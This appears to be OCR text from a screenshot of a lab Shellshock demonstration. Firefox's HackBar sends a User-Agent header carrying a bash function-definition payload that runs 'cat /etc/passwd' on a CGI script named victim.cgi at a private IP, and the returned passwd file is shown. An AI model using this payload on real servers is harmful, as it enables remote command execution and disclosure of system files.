 192.168.100.16:8080/victim.cgi
192.168.100.16:8080/victim.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
开发者工具现在会全面跟随 Firefox 主题。您可以到"设置"面板恢复为浅色或深色主题。 打开设置
HackBar 网络 查看器 控制台 调试器 1
Load URL
Split URL
Execute
http://192.168.100.16:8080/victim.cgi
Post data Referer User Agent Cookies
Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
H Host: 192.168.100.16:8080
U () { :; }; echo; /bin/cat /etc/passwd
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.100.16:8080/favicon.ico [HTTP/1.1 404 Not Found 0ms]